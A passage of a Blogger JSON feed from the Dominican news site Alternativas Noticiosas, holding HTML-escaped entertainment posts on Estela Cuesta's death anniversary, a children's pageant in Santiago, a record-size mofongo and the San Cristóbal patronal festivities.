previsto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5187980221893318750\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/un-fatal-accidente-en-concierto-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5187980221893318750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5187980221893318750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/un-fatal-accidente-en-concierto-de.html","title":"Un fatal accidente en concierto de Oasis: muere hombre tras caer de grada del estadio de Wembley, en Londres"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DVRl6rUK92YaEAuDQ1SHx0LWpSRcqmB0WCBemU3AuJFL1L8RozoopF8vQrZQo8Qu1mCVVpak9NEEQB4T9qZQdSASnsATHJ-EQqFeqLf3Q3AQyIUjlG0d13cDuXn6bhodNFH557R0Iqdqd3KlHIQpNExvjv8viZc9tHInpn3U-lPpxQyuMUNsLrngHR-Z\/s72-w640-h360-c\/oasis%20concierto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9164884708367350298"},"published":{"$t":"2025-07-31T00:42:00.000-04:00"},"updated":{"$t":"2025-07-31T13:42:40.186-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Quince años de la muerte de la actriz y comediante Estela Cuesta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8j7diaSj9CQ9Cq8NckPN_Q5iKs8_sPk1YGXpRlWsFPZPETYAUJzN3EpM_iEnCXwWz8AliPUQk8nawv8fW4zKt6dCyuf6vstQRJTAYtB2Hb2VkiuzkZcZLb0WT4-doPikADYKLlhixa8AV9UdFPVtse4MrJMe3xqyQXwe145iAnksOF5-Fq181G635P9bD\/s390\/estela-.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8j7diaSj9CQ9Cq8NckPN_Q5iKs8_sPk1YGXpRlWsFPZPETYAUJzN3EpM_iEnCXwWz8AliPUQk8nawv8fW4zKt6dCyuf6vstQRJTAYtB2Hb2VkiuzkZcZLb0WT4-doPikADYKLlhixa8AV9UdFPVtse4MrJMe3xqyQXwe145iAnksOF5-Fq181G635P9bD\/s320\/estela-.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EARTE - ACTUACIÓN - MUERTE. Se mantuvo por más de 50 años como actriz de teatro\/ televisión\u0026nbsp; ... como también en el humor, siendo parte del cuadro de comedias del programa El Show del Mediodía.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA decir de familiares cercanos, ella incursionó en el humor a una edad avanzada\u0026nbsp; ... y que nunca estudió actuación.\u0026nbsp; Se caracterizaba por un humor repentista...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECasó con el educador\/ ingeniero Manuel Troncoso Sánchez, con quien procreó dos hijos, el también ingeniero civil Manuel Troncoso Cuesta\u0026nbsp; (\"Chiki\" ) y el destacado cronista deportivo Tomás Troncoso Cuesta, ya fallecido...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPertenece al Pabellón del humor dominicano. Figura de primer orden del arte popular.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESábado, 31 de julio de 2010, muere la artista dominicana: \u003Cb\u003EESTELA CUESTA.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ×\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9164884708367350298\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/quince-anos-de-la-muerte-de-la-actriz-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9164884708367350298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9164884708367350298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/quince-anos-de-la-muerte-de-la-actriz-y.html","title":"Quince años de la muerte de la actriz y comediante Estela Cuesta"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8j7diaSj9CQ9Cq8NckPN_Q5iKs8_sPk1YGXpRlWsFPZPETYAUJzN3EpM_iEnCXwWz8AliPUQk8nawv8fW4zKt6dCyuf6vstQRJTAYtB2Hb2VkiuzkZcZLb0WT4-doPikADYKLlhixa8AV9UdFPVtse4MrJMe3xqyQXwe145iAnksOF5-Fq181G635P9bD\/s72-c\/estela-.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3709755999832369029"},"published":{"$t":"2025-07-29T08:29:00.003-04:00"},"updated":{"$t":"2025-07-29T08:29:25.547-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Las niñas Elynes Placencia, María José López y Nashla Rivas ganan el certamen Miss Proyecto 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6T5UFCgQndpK_tRy6yDz0u2ySSiSgl2-EVW3LGRGhqP_b3FqUF3tmZ-dIPefGdyvlsMkRMQGGO3j2qhkedAiDPpipJvmNMcSPPRwcAE8XMw0-b_GdNLyuD11cZ0W8TZQ8CuC_GwqlBxLRW1CCEPmh-6pit1C20TNTpdbjLwnnyUy0iLxzs_5f-Gcs8Sy\/s1600\/ni%C3%B1as%20ganadoras%20santiago.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6T5UFCgQndpK_tRy6yDz0u2ySSiSgl2-EVW3LGRGhqP_b3FqUF3tmZ-dIPefGdyvlsMkRMQGGO3j2qhkedAiDPpipJvmNMcSPPRwcAE8XMw0-b_GdNLyuD11cZ0W8TZQ8CuC_GwqlBxLRW1CCEPmh-6pit1C20TNTpdbjLwnnyUy0iLxzs_5f-Gcs8Sy\/w640-h426\/ni%C3%B1as%20ganadoras%20santiago.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTIAGO DE LOS CABALLEROS, República Dominicana (29\nJulio 2025).- Con gran entusiasmo y alegría, el populoso sector de Hoya del\nCaimito fue el escenario del certamen Miss Proyecto 2025, actividad donde\nbrillaron el talento, la creatividad y los valores de las niñas participantes.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas ganadoras del evento fueron Elynes Placencia en la categoría Preteen Model\nProyecto (11 a 13 años), María José López en Mini Model Proyecto (7 a 9 años) y\nNashla Rivas en Baby Model Proyecto (4 a 6 años).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl evento fue organizado por Cristian Cid, quien al\ndar las palabras de bienvenida agradeció a las madres por su dedicación y\nesfuerzo, destacando que: “Este certamen nace con una hermosa intención:\nofrecerles a nuestras niñas un espacio donde puedan demostrar que no todo es\njuego en la calle, sino que dentro de cada una hay arte, creatividad, valores y\nmucho potencial.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jornada incluyó una variada programación donde las\nniñas participantes desfilaron en distintas etapas: Opening con coreografía\ngrupal, traje de baño, ropa favorita, traje ecológico, prueba de talento y\ndesfile de gala. Cada una deslumbró con su carisma, simpatía y entusiasmo,\nconvirtiendo el evento en una experiencia inolvidable para las familias\npresentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los momentos más especiales fue la\nparticipación artística de ARA, la princesa de los niños, quien conquistó los\ncorazones de grandes y pequeños con su actuación mágica y alegre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl jurado estuvo compuesto por personalidades\nreconocidas por su compromiso con la comunidad y la niñez:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMartín Almánzar, presidente de la Junta de Vecinos de\nHoya del Caimito;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBasurín, el payaso educativo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EWanda Rosa Frías, periodista y gestora cultural;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECrisbel Aquino, psicóloga y terapeuta cognitivo-conductual;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHilda Hiciano, catequista y guía espiritual de la\ncomunidad;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY la artista infantil Ara, símbolo de ternura e\nimaginación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el certamen se otorgaron premios especiales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPrueba de Talento: Elynes Placencia y María José López\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMejor Traje Ecológico: María José López\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMiss Ternura: Natacha Castillo (5 años) y Ansley\nVargas (4 años)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, la psicóloga Crisbel Aquino ofreció una\nvaliosa intervención sobre la importancia del apoyo de los padres en\nactividades que fomentan el desarrollo integral de sus hijos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa conducción del evento estuvo a cargo de la\ndestacada periodista Rosanny Núñez, quien con profesionalismo y carisma llevó\nel hilo de la ceremonia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa comunidad de Hoya del Caimito expresó su\nagradecimiento a la organizadora del evento por su aporte al fortalecimiento de\nla cultura, el arte y los valores en la infancia dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3709755999832369029\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/las-ninas-elynes-placencia-maria-jose.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3709755999832369029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3709755999832369029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/las-ninas-elynes-placencia-maria-jose.html","title":"Las niñas Elynes Placencia, María José López y Nashla Rivas ganan el certamen Miss Proyecto 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6T5UFCgQndpK_tRy6yDz0u2ySSiSgl2-EVW3LGRGhqP_b3FqUF3tmZ-dIPefGdyvlsMkRMQGGO3j2qhkedAiDPpipJvmNMcSPPRwcAE8XMw0-b_GdNLyuD11cZ0W8TZQ8CuC_GwqlBxLRW1CCEPmh-6pit1C20TNTpdbjLwnnyUy0iLxzs_5f-Gcs8Sy\/s72-w640-h426-c\/ni%C3%B1as%20ganadoras%20santiago.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7704081201411504502"},"published":{"$t":"2025-07-28T13:23:00.006-04:00"},"updated":{"$t":"2025-07-28T13:25:20.417-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Cinco mil 500 unidades de plátanos y 800 libras de chicharrón para mofongo más grande el mundo, fue elaborado en Santiago de los Caballeros "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9jSS0UY6lXyXl38RBOHYFKlYzqDz-rRl53jDcrwCBmOLYpmt9wS8HHIhHmbS-mhj65lzD2Mdi9UnlwcS-nUYrDu68e0OISQB_NF4hiWQJoto7hhYgwqobtmtzQWl3suIouNfRoClzD40pp9qxPxWMrqXZgy-DErQip3X685AqKkWNRDeI0MYD8yXpxLJV\/s680\/Captura-de-pantalla-2025-07-26-205628.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"680\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9jSS0UY6lXyXl38RBOHYFKlYzqDz-rRl53jDcrwCBmOLYpmt9wS8HHIhHmbS-mhj65lzD2Mdi9UnlwcS-nUYrDu68e0OISQB_NF4hiWQJoto7hhYgwqobtmtzQWl3suIouNfRoClzD40pp9qxPxWMrqXZgy-DErQip3X685AqKkWNRDeI0MYD8yXpxLJV\/w640-h270\/Captura-de-pantalla-2025-07-26-205628.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ES\u003Cspan style=\"background-color: white;\"\u003EANTIAGO, República Dominicana (28 Julio 2025).- P\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eesó alrededor de 1,500 kilogramos, superando con creces el mínimo de 200 kilogramos exigido por Guinness World Records.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMás de 5,500 unidades de plátanos, 800 libras de chicharrón y un caldo especial preparado con más de 400 galones de agua, dando forma a una gigantesca bola de mofongo que simbolizó no solo un logro técnico, sino también cultural.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un hecho sin precedentes para la gastronomía dominicana, Santiago de los Caballeros el Récord Guinness por preparar el mofongo más grande del mundo, como parte del evento cultural y culinario “Santiago Inspira”, celebrado en el Parque Central de la ciudad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl proyecto fue encabezado por Clara Olivo y Reymond Ulloa, creadores de Santiago Inspira, junto al productor Eligio Reyes de SMA Group, quien también organizó el majarete más grande del mundo en Cotuí en 2024. La dirección culinaria estuvo a cargo de chefs reconocidos como Solangel Velázquez Guerrero, Miguel Rincón, Miguel Carela y Yaniris Beltré, con el apoyo logístico de decenas de voluntarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7704081201411504502\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cinco-mil-500-platanos-y-800-libras-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7704081201411504502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7704081201411504502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cinco-mil-500-platanos-y-800-libras-de.html","title":"Cinco mil 500 unidades de plátanos y 800 libras de chicharrón para mofongo más grande el mundo, fue elaborado en Santiago de los Caballeros "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9jSS0UY6lXyXl38RBOHYFKlYzqDz-rRl53jDcrwCBmOLYpmt9wS8HHIhHmbS-mhj65lzD2Mdi9UnlwcS-nUYrDu68e0OISQB_NF4hiWQJoto7hhYgwqobtmtzQWl3suIouNfRoClzD40pp9qxPxWMrqXZgy-DErQip3X685AqKkWNRDeI0MYD8yXpxLJV\/s72-w640-h270-c\/Captura-de-pantalla-2025-07-26-205628.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6139930169499530587"},"published":{"$t":"2025-07-28T07:50:00.001-04:00"},"updated":{"$t":"2025-07-28T09:14:27.373-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"}],"title":{"type":"text","$t":"Con masivo apoyo de munícipes concluyen las exitosas Patronales San Cristóbal; alcalde Nelson de la Rosa felicita al público por comportamiento"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large; text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLf9Z2Hi7Em1hH5UsR1ZxB1oyUApzW7vKhfj_Oie32xY98zA31BqAzAUxfxPJLkgfNMq0fl-ABw9DqFNtbTzXGZBo_z10oy8zBcHUHtGmzXiwMwabFcQtV6GH-UR-KrnIwNiSJvgpJ0anKSl6x7O-EegZKUziD_M30uno7Z7xbVklXnPrpVWK0-plq3Gxb\/s1600\/IMG-20250728-WA0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLf9Z2Hi7Em1hH5UsR1ZxB1oyUApzW7vKhfj_Oie32xY98zA31BqAzAUxfxPJLkgfNMq0fl-ABw9DqFNtbTzXGZBo_z10oy8zBcHUHtGmzXiwMwabFcQtV6GH-UR-KrnIwNiSJvgpJ0anKSl6x7O-EegZKUziD_M30uno7Z7xbVklXnPrpVWK0-plq3Gxb\/w640-h480\/IMG-20250728-WA0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESAN CRISTÓBAL, República Dominicana (28 Julio 2025).- Con la participación del merenguero Sergio Vargas y el bachatero Luis Miguel del amargue, la Alcaldía Municipal de San Cristóbal\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; text-align: left;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ecerró la noche dominical sus Fiestas Patronales 2025.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan 